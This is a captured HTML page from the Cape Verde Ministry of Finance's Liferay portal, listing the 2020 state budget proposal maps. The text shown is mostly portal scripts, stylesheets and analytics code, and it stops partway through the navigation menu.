

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13
body_size: 201686
content:
<!DOCTYPE html> <html class="ltr" dir="ltr" lang="pt-PT"> <head> <title>Mapas da Proposta do OE 2020 - Orçamento - Ministério das Finanças</title> <meta content="initial-scale=1.0, width=device-width" name="viewport" /> <meta property="og:image" content="https://mf.gov.cv/documents/20126/0/Fachada+MF_CC_DNAP.JPG/204ed449-cdae-9429-dd8b-1afe0455ce71?t=1552301695477"/> <meta property="og:url" content="https://www.mf.gov.cv/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation=home&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder=&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry=5&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol=title&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType=asc&p_r_p_resetCur=false&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry=13"/> <meta content="text/html; charset=UTF-8" http-equiv="content-type" /> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/lodash.js" type="text/javascript"></script> <script data-senna-track="permanent" src="/o/frontend-js-lodash-web/lodash/util.js" type="text/javascript"></script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-web/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1763341847014" rel="stylesheet" type = "text/css" /> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=false;</script> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-builder/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1763341847014" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/dynamic-data-mapping-form-renderer/css/main.css?browserId=other&themeId=mftheme_WAR_mftheme&minifierType=css&languageId=pt_PT&b=7110&t=1763341847014" rel="stylesheet" type = "text/css" /> <link href="https://www.mf.gov.cv/o/mf-theme/images/favicon.ico" rel="icon" /> <link data-senna-track="temporary" href="https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482205" rel="canonical" /> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/clay.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1763341847014" id="liferayAUICSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/o/frontend-css-web/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1551398703080" id="liferayPortalCSS" rel="stylesheet" type="text/css" /> <link data-senna-track="temporary" href="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_bpZQDDF0KjNr:%2Fcss%2Fmain.css&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB:%2Fdocument_library%2Fcss%2Fmain.css&amp;com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_21NShg9GxL02:%2Fcss%2Fmain.css&amp;com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch:%2Fsearch%2Fbar%2Fcss%2Fmain.css&amp;com_liferay_product_navigation_product_menu_web_portlet_ProductMenuPortlet:%2Fcss%2Fmain.css&amp;t=1693565028000" id="a5d93167" rel="stylesheet" type="text/css" /> <script data-senna-track="temporary" type="text/javascript">var Liferay=Liferay||{};
Liferay.Browser={acceptsGzip:function(){return true},getMajorVersion:function(){return 131},getRevision:function(){return"537.36"},getVersion:function(){return"131.0"},isAir:function(){return false},isChrome:function(){return true},isEdge:function(){return false},isFirefox:function(){return false},isGecko:function(){return true},isIe:function(){return false},isIphone:function(){return false},isLinux:function(){return false},isMac:function(){return true},isMobile:function(){return false},isMozilla:function(){return false},
isOpera:function(){return false},isRtf:function(){return true},isSafari:function(){return true},isSun:function(){return false},isWebKit:function(){return true},isWindows:function(){return false}};Liferay.Data=Liferay.Data||{};Liferay.Data.ICONS_INLINE_SVG=true;Liferay.Data.NAV_SELECTOR="#navigation";Liferay.Data.NAV_SELECTOR_MOBILE="#navigationCollapse";Liferay.Data.isCustomizationView=function(){return false};Liferay.Data.notices=[null];
Liferay.PortletKeys={DOCUMENT_LIBRARY:"com_liferay_document_library_web_portlet_DLPortlet",DYNAMIC_DATA_MAPPING:"com_liferay_dynamic_data_mapping_web_portlet_DDMPortlet",ITEM_SELECTOR:"com_liferay_item_selector_web_portlet_ItemSelectorPortlet"};Liferay.PropsValues={JAVASCRIPT_SINGLE_PAGE_APPLICATION_TIMEOUT:0,NTLM_AUTH_ENABLED:false,UPLOAD_SERVLET_REQUEST_IMPL_MAX_SIZE:1048576E3};
Liferay.ThemeDisplay={getLayoutId:function(){return"42"},getLayoutRelativeControlPanelURL:function(){return"/group/mf/~/control_panel/manage?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB"},getLayoutRelativeURL:function(){return"/web/mf/orcamento"},getLayoutURL:function(){return"https://www.mf.gov.cv/web/mf/orcamento"},getParentLayoutId:function(){return"0"},isControlPanel:function(){return false},isPrivateLayout:function(){return"false"},isVirtualLayout:function(){return false},
getBCP47LanguageId:function(){return"pt-PT"},getCanonicalURL:function(){return"https://www.mf.gov.cv/orcamento/-/document_library/GhhPar8YFVSB/view/482205"},getCDNBaseURL:function(){return"https://www.mf.gov.cv"},getCDNDynamicResourcesHost:function(){return""},getCDNHost:function(){return""},getCompanyGroupId:function(){return"20135"},getCompanyId:function(){return"20099"},getDefaultLanguageId:function(){return"pt_PT"},getDoAsUserIdEncoded:function(){return""},getLanguageId:function(){return"pt_PT"},
getParentGroupId:function(){return"20126"},getPathContext:function(){return""},getPathImage:function(){return"/image"},getPathJavaScript:function(){return"/o/frontend-js-web"},getPathMain:function(){return"/c"},getPathThemeImages:function(){return"https://www.mf.gov.cv/o/mf-theme/images"},getPathThemeRoot:function(){return"/o/mf-theme"},getPlid:function(){return"66096"},getPortalURL:function(){return"https://www.mf.gov.cv"},getScopeGroupId:function(){return"20126"},getScopeGroupIdOrLiveGroupId:function(){return"20126"},
getSessionId:function(){return""},getSiteAdminURL:function(){return"https://www.mf.gov.cv/group/mf/~/control_panel/manage?p_p_lifecycle\x3d0\x26p_p_state\x3dmaximized\x26p_p_mode\x3dview"},getSiteGroupId:function(){return"20126"},getURLControlPanel:function(){return"/group/control_panel?refererPlid\x3d66096"},getURLHome:function(){return"https://www.mf.gov.cv/web/mf"},getUserEmailAddress:function(){return""},getUserId:function(){return"20103"},getUserName:function(){return""},isAddSessionIdToURL:function(){return false},
isFreeformLayout:function(){return false},isImpersonated:function(){return false},isSignedIn:function(){return false},isStateExclusive:function(){return false},isStateMaximized:function(){return false},isStatePopUp:function(){return false}};var themeDisplay=Liferay.ThemeDisplay;
Liferay.AUI={getAvailableLangPath:function(){return"available_languages.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},getCombine:function(){return true},getComboPath:function(){return"/combo/?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899\x26"},getDateFormat:function(){return"%d-%m-%Y"},getEditorCKEditorPath:function(){return"/o/frontend-editor-ckeditor-web"},
getFilter:function(){var filter="raw";filter="min";return filter},getFilterConfig:function(){var instance=this;var filterConfig=null;if(!instance.getCombine())filterConfig={replaceStr:".js"+instance.getStaticResourceURLParams(),searchExp:"\\.js$"};return filterConfig},getJavaScriptRootPath:function(){return"/o/frontend-js-web"},getLangPath:function(){return"aui_lang.jsp?browserId\x3dother\x26themeId\x3dmftheme_WAR_mftheme\x26colorSchemeId\x3d01\x26minifierType\x3djs\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"},
getPortletRootPath:function(){return"/html/portlet"},getStaticResourceURLParams:function(){return"?browserId\x3dother\x26minifierType\x3d\x26languageId\x3dpt_PT\x26b\x3d7110\x26t\x3d1551398703899"}};Liferay.authToken="gTyn0hLW";Liferay.currentURL="/web/mf/orcamento/-/document_library/GhhPar8YFVSB/view/482205?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder\x3d\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry\x3d5\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol\x3dtitle\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType\x3dasc\x26p_r_p_resetCur\x3dfalse\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry\x3d13";
Liferay.currentURLEncoded="%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview%2F482205%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%3D5%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%3Dtitle%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curEntry%3D13";</script> <script src="/o/js_loader_modules?t=1763341847014" type="text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/jquery/jquery.js&/o/frontend-js-web/clay/popper.js&/o/frontend-js-web/clay/bootstrap.js&/o/frontend-js-web/loader/config.js&/o/frontend-js-web/loader/loader.js&/o/frontend-js-web/aui/aui/aui.js&/o/frontend-js-web/aui/aui-base-html5-shiv/aui-base-html5-shiv.js&/o/frontend-js-web/liferay/browser_selectors.js&/o/frontend-js-web/liferay/modules.js&/o/frontend-js-web/liferay/aui_sandbox.js&/o/frontend-js-web/clay/collapsible-search.js&/o/frontend-js-web/clay/side-navigation.js&/o/frontend-js-web/jquery/fm.js&/o/frontend-js-web/jquery/form.js&/o/frontend-js-web/misc/svg4everybody.js&/o/frontend-js-web/aui/arraylist-add/arraylist-add.js&/o/frontend-js-web/aui/arraylist-filter/arraylist-filter.js&/o/frontend-js-web/aui/arraylist/arraylist.js&/o/frontend-js-web/aui/array-extras/array-extras.js&/o/frontend-js-web/aui/array-invoke/array-invoke.js&/o/frontend-js-web/aui/attribute-base/attribute-base.js&/o/frontend-js-web/aui/attribute-complex/attribute-complex.js&/o/frontend-js-web/aui/attribute-core/attribute-core.js&/o/frontend-js-web/aui/attribute-observable/attribute-observable.js&/o/frontend-js-web/aui/attribute-extras/attribute-extras.js&/o/frontend-js-web/aui/base-base/base-base.js&/o/frontend-js-web/aui/base-pluginhost/base-pluginhost.js&/o/frontend-js-web/aui/classnamemanager/classnamemanager.js&/o/frontend-js-web/aui/datatype-xml-format/datatype-xml-format.js&/o/frontend-js-web/aui/datatype-xml-parse/datatype-xml-parse.js&/o/frontend-js-web/aui/dom-base/dom-base.js&/o/frontend-js-web/aui/dom-core/dom-core.js&/o/frontend-js-web/aui/dom-screen/dom-screen.js&/o/frontend-js-web/aui/dom-style/dom-style.js&/o/frontend-js-web/aui/event-base/event-base.js&/o/frontend-js-web/aui/event-custom-base/event-custom-base.js&/o/frontend-js-web/aui/event-custom-complex/event-custom-complex.js&/o/frontend-js-web/aui/event-delegate/event-delegate.js&/o/frontend-js-web/aui/event-focus/event-focus.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/event-hover/event-hover.js&/o/frontend-js-web/aui/event-key/event-key.js&/o/frontend-js-web/aui/event-mouseenter/event-mouseenter.js&/o/frontend-js-web/aui/event-mousewheel/event-mousewheel.js&/o/frontend-js-web/aui/event-outside/event-outside.js&/o/frontend-js-web/aui/event-resize/event-resize.js&/o/frontend-js-web/aui/event-simulate/event-simulate.js&/o/frontend-js-web/aui/event-synthetic/event-synthetic.js&/o/frontend-js-web/aui/intl/intl.js&/o/frontend-js-web/aui/io-base/io-base.js&/o/frontend-js-web/aui/io-form/io-form.js&/o/frontend-js-web/aui/io-queue/io-queue.js&/o/frontend-js-web/aui/io-upload-iframe/io-upload-iframe.js&/o/frontend-js-web/aui/io-xdr/io-xdr.js&/o/frontend-js-web/aui/json-parse/json-parse.js&/o/frontend-js-web/aui/json-stringify/json-stringify.js&/o/frontend-js-web/aui/node-base/node-base.js&/o/frontend-js-web/aui/node-core/node-core.js&/o/frontend-js-web/aui/node-event-delegate/node-event-delegate.js&/o/frontend-js-web/aui/node-event-simulate/node-event-simulate.js&/o/frontend-js-web/aui/node-focusmanager/node-focusmanager.js&/o/frontend-js-web/aui/node-pluginhost/node-pluginhost.js&/o/frontend-js-web/aui/node-screen/node-screen.js&/o/frontend-js-web/aui/node-style/node-style.js&/o/frontend-js-web/aui/oop/oop.js&/o/frontend-js-web/aui/plugin/plugin.js&/o/frontend-js-web/aui/pluginhost-base/pluginhost-base.js&/o/frontend-js-web/aui/pluginhost-config/pluginhost-config.js&/o/frontend-js-web/aui/querystring-stringify-simple/querystring-stringify-simple.js&/o/frontend-js-web/aui/queue-promote/queue-promote.js&/o/frontend-js-web/aui/selector-css2/selector-css2.js&/o/frontend-js-web/aui/selector-css3/selector-css3.js&/o/frontend-js-web/aui/selector-native/selector-native.js&/o/frontend-js-web/aui/selector/selector.js&/o/frontend-js-web/aui/widget-base/widget-base.js&/o/frontend-js-web/aui/widget-htmlparser/widget-htmlparser.js&/o/frontend-js-web/aui/widget-skin/widget-skin.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-uievents/widget-uievents.js&/o/frontend-js-web/aui/yui-throttle/yui-throttle.js&/o/frontend-js-web/aui/aui-base-core/aui-base-core.js&/o/frontend-js-web/aui/aui-base-lang/aui-base-lang.js&/o/frontend-js-web/aui/aui-classnamemanager/aui-classnamemanager.js&/o/frontend-js-web/aui/aui-component/aui-component.js&/o/frontend-js-web/aui/aui-debounce/aui-debounce.js&/o/frontend-js-web/aui/aui-delayed-task-deprecated/aui-delayed-task-deprecated.js&/o/frontend-js-web/aui/aui-event-base/aui-event-base.js&/o/frontend-js-web/aui/aui-event-input/aui-event-input.js&/o/frontend-js-web/aui/aui-form-validator/aui-form-validator.js&/o/frontend-js-web/aui/aui-node-base/aui-node-base.js&/o/frontend-js-web/aui/aui-node-html5/aui-node-html5.js&/o/frontend-js-web/aui/aui-selector/aui-selector.js&/o/frontend-js-web/aui/aui-timer/aui-timer.js&/o/frontend-js-web/liferay/dependency.js&/o/frontend-js-web/liferay/dom_task_runner.js&/o/frontend-js-web/liferay/events.js&/o/frontend-js-web/liferay/language.js&/o/frontend-js-web/liferay/lazy_load.js&/o/frontend-js-web/liferay/liferay.js&/o/frontend-js-web/liferay/util.js&/o/frontend-js-web/liferay/global.bundle.js&/o/frontend-js-web/liferay/portal.js&/o/frontend-js-web/liferay/portlet.js&/o/frontend-js-web/liferay/workflow.js&/o/frontend-js-web/liferay/address.js&/o/frontend-js-web/liferay/form.js&/o/frontend-js-web/liferay/form_placeholders.js&/o/frontend-js-web/liferay/icon.js&/o/frontend-js-web/liferay/menu.js&/o/frontend-js-web/liferay/notice.js&/o/frontend-js-web/liferay/poller.js&/o/frontend-js-web/aui/async-queue/async-queue.js&/o/frontend-js-web/aui/base-build/base-build.js&/o/frontend-js-web/aui/cookie/cookie.js&/o/frontend-js-web/aui/event-touch/event-touch.js&/o/frontend-js-web/aui/overlay/overlay.js&/o/frontend-js-web/aui/querystring-stringify/querystring-stringify.js&/o/frontend-js-web/aui/widget-child/widget-child.js" type = "text/javascript"></script> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398703899&/o/frontend-js-web/aui/widget-position-align/widget-position-align.js&/o/frontend-js-web/aui/widget-position-constrain/widget-position-constrain.js&/o/frontend-js-web/aui/widget-position/widget-position.js&/o/frontend-js-web/aui/widget-stack/widget-stack.js&/o/frontend-js-web/aui/widget-stdmod/widget-stdmod.js&/o/frontend-js-web/aui/aui-aria/aui-aria.js&/o/frontend-js-web/aui/aui-io-plugin-deprecated/aui-io-plugin-deprecated.js&/o/frontend-js-web/aui/aui-io-request/aui-io-request.js&/o/frontend-js-web/aui/aui-loading-mask-deprecated/aui-loading-mask-deprecated.js&/o/frontend-js-web/aui/aui-overlay-base-deprecated/aui-overlay-base-deprecated.js&/o/frontend-js-web/aui/aui-overlay-context-deprecated/aui-overlay-context-deprecated.js&/o/frontend-js-web/aui/aui-overlay-manager-deprecated/aui-overlay-manager-deprecated.js&/o/frontend-js-web/aui/aui-overlay-mask-deprecated/aui-overlay-mask-deprecated.js&/o/frontend-js-web/aui/aui-parse-content/aui-parse-content.js&/o/frontend-js-web/liferay/layout_exporter.js&/o/frontend-js-web/liferay/session.js&/o/frontend-js-web/liferay/deprecated.js" type = "text/javascript"></script> <script data-senna-track="temporary" src="/o/js_bundle_config?t=1763341847282" type="text/javascript"></script> <script data-senna-track="temporary" type="text/javascript"></script> <script data-senna-track="permanent" id="googleAnalyticsScript" type="text/javascript">(function(i,s,o,g,r,a,m){i["GoogleAnalyticsObject"]=r;i[r]=i[r]||function(){var arrayValue=i[r].q||[];i[r].q=arrayValue;i[r].q.push(arguments)};i[r].l=1*new Date;a=s.createElement(o);m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)})(window,document,"script","//www.google-analytics.com/analytics.js","ga");ga("create","UA-127305255-2","auto");ga("send","pageview");Liferay.on("endNavigate",function(event){ga("set","page",event.path);ga("send","pageview")});</script> <style data-senna-track="temporary"> .breadcrumb-arrows li { background-color: #EFEFEF; margin-bottom: 3px; overflow: visible; } .breadcrumb-arrows li + li::before { content: none; } .breadcrumb-arrows li > a { border-right: 4px solid #FFF; display: block; max-width: 100%; position: relative; } .breadcrumb-arrows .entry { line-height: 40px; overflow: hidden; padding-left: 30px; padding-right: 7px; text-overflow: ellipsis; white-space: nowrap; } .breadcrumb-arrows a::after { border-bottom: 20px inset transparent; border-left: 20px solid #EFEFEF; border-top: 20px inset transparent; content: ''; height: 0; position: absolute; right: -20px; top: 0; width: 0; z-index: 2; } .breadcrumb-arrows li:nth-child(n+2) a::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child { border-bottom-right-radius: 4px; border-right-width: 0; border-top-right-radius: 4px; position: relative; } .breadcrumb-arrows li:last-child::before { border-bottom: 20px inset transparent; border-left: 20px solid #FFF; border-top: 20px inset transparent; content: ''; height: 0; left: 0; position: absolute; top: 0; width: 0; } .breadcrumb-arrows li:last-child .entry { padding-right: 23px; } .breadcrumb-arrows li:first-child { border-bottom-left-radius: 4px; border-top-left-radius: 4px; } .breadcrumb-arrows li:first-child::before { border-left-width: 0; } .breadcrumb-arrows li:first-child .entry { padding-left: 23px; } .breadcrumb-arrows .active { background-color: #007ACC; } .breadcrumb-arrows .active a, .breadcrumb-arrows .active .entry { color: #FFF; } .breadcrumb-arrows .active a::after { border-left-color: #007ACC; } .portlet-barebone .breadcrumb-arrows li > a, .portlet-borderless .breadcrumb-arrows li > a, .taglib-portlet-preview .breadcrumb-arrows li > a { border-right-color: #F5F7F8; } .portlet-barebone .breadcrumb-arrows li:last-child::before, .portlet-barebone .breadcrumb-arrows li:nth-child(n+2) a::before, .portlet-borderless .breadcrumb-arrows li:last-child::before, .portlet-borderless .breadcrumb-arrows li:nth-child(n+2) a::before, .taglib-portlet-preview .breadcrumb-arrows li:last-child::before, .taglib-portlet-preview .breadcrumb-arrows li:nth-child(n+2) a::before { border-left-color: #F5F7F8; } </style> <link class="lfr-css-file" data-senna-track="temporary" href="https://www.mf.gov.cv/o/mf-theme/css/main.css?browserId=other&amp;themeId=mftheme_WAR_mftheme&amp;minifierType=css&amp;languageId=pt_PT&amp;b=7110&amp;t=1763341847014" id="liferayThemeCSS" rel="stylesheet" type="text/css" /> <style data-senna-track="temporary" type="text/css">.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}</style> <style data-senna-track="temporary" type="text/css">.navbar-breakpoint-down-d-none{display:none}#generatedLexiconSidenavTogglerId1{display:none}#generatedLexiconSidenavTogglerId2{display:none}#generatedLexiconSidenavTogglerId3{display:none}#generatedLexiconSidenavTogglerId4{display:none}.lexicon-icon lexicon-icon-info-circle-open{display:none}.text-default{display:none}.lfr-card-modified-by-text,.lfr-card-subtitle-text,.lfr-card-workflow-text{display:none}.status,.workflow-status-approved,.approved,.workflow-value{display:none}.document-info{display:none}.btn-default:not([disabled]):not(.disabled):active,.btn-default:not([disabled]):not(.disabled).active,.show>.btn-default.dropdown-toggle{z-index:inherit}.info-panel{z-index:inherit}.logo-paginas-internas{display:none}.mf:not(.liferay-instance) .site-title img{max-width:150px}.mf-header__bar .container .site-title a.logo.custom-logo img{max-width:170px !important}.mf:not(.liferay-instance) .site-title img{max-width:250px !important}.mf:not(.liferay-instance) .mf-header__bar--fixed .site-title img{max-width:250px !important}</style> <script type="text/javascript">Liferay.Loader.require("frontend-js-spa-web@2.0.17/liferay/init.es",function(frontendJsSpaWeb2017LiferayInitEs){(function(){var frontendJsSpaWebLiferayInitEs=frontendJsSpaWeb2017LiferayInitEs;(function(){var $=AUI.$;var _=AUI._;Liferay.SPA=Liferay.SPA||{};Liferay.SPA.cacheExpirationTime=-1;Liferay.SPA.clearScreensCache=true;Liferay.SPA.debugEnabled=false;Liferay.SPA.excludedPaths=["/documents","/image"];Liferay.SPA.loginRedirect="";Liferay.SPA.navigationExceptionSelectors=':not([target\x3d"_blank"]):not([data-senna-off]):not([data-resource-href]):not([data-cke-saved-href]):not([data-cke-saved-href])';
Liferay.SPA.requestTimeout=0;Liferay.SPA.userNotification={message:"Parece que isso est\u00e1 levando mais tempo do que o esperado.",timeout:3E4,title:"Opa"};frontendJsSpaWebLiferayInitEs.default.init(function(app){app.setPortletsBlacklist({"com_liferay_site_navigation_directory_web_portlet_SitesDirectoryPortlet":true,"com_liferay_nested_portlets_web_portlet_NestedPortletsPortlet":true,"com_liferay_login_web_portlet_LoginPortlet":true,"com_liferay_login_web_portlet_FastLoginPortlet":true});app.setValidStatusCodes([221,
490,494,499,491,492,493,495,220])})})()})()},function(error){console.error(error)});</script><link data-senna-track="permanent" href="https://www.mf.gov.cv/combo?browserId=other&minifierType=css&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-simulation-theme-contributor/css/simulation_panel.css&/o/product-navigation-product-menu-theme-contributor/product_navigation_product_menu.css&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.css" rel="stylesheet" type = "text/css" /> <script data-senna-track="permanent" src="https://www.mf.gov.cv/combo?browserId=other&minifierType=js&languageId=pt_PT&b=7110&t=1551398702044&/o/product-navigation-control-menu-theme-contributor/product_navigation_control_menu.js" type = "text/javascript"></script> <script type="text/javascript">Liferay.on("ddmFieldBlur",function(event){if(window.Analytics)Analytics.send("fieldBlurred","Form",{fieldName:event.fieldName,focusDuration:event.focusDuration,formId:event.formId,page:event.page-1})});Liferay.on("ddmFieldFocus",function(event){if(window.Analytics)Analytics.send("fieldFocused","Form",{fieldName:event.fieldName,formId:event.formId,page:event.page-1})});
Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1763341847014' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div 